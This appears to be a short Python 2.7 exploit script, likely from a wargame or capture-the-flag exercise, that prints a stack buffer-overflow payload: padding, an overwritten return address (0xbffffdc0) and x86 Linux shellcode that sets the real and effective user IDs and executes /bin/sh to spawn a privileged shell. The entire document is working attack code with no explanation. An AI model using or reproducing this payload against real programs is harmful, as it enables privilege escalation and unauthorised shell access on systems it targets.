 #!/usr/bin/python2.7
print("00000000"
+"00000000"
+"0000"
+"\xc0\xfd\xff\xbf"
+"\x6a\x31\x58\xcd\x80\x89\xc3\x89\xc1\x6a"
+"\x46\x58\xcd\x80\x31\xc0\x50\x68\x2f\x2f"
+"\x73\x68\x68\x2f\x62\x69\x6e\x54\x5b\x50"
+"\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80" + "\0");